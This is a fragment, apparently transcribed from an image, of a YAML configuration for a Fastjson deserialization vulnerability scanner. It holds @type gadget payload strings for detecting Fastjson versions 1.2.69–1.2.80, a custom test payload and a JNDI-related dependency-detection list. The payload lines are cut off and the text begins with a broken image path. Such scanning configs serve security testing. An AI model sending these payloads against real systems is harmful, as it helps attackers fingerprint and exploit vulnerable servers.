 44 - "{\"a\":{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"com
45 version8083:
46 description: "1.2.69 ≤ Fastjson ≤ 1.2.80"
47 payloads:
48 - "[{\"@type\":\"java.lang.Exception\",\"@type\":\"com.alibaba.fas
49 vulTest:
50 description: "自定义漏洞测试payload"
51 payloads:
52 - "{\"@type\":\"xxx\"}"
53 DetectDependency:
54 description: "依赖检测(根据报错内容判断)"
55 DependencyList:
56 - "org.springframework.web.bind.annotation.RequestMapping"
57 - "org.apache.shiro.jndi.JndiObjectFactory"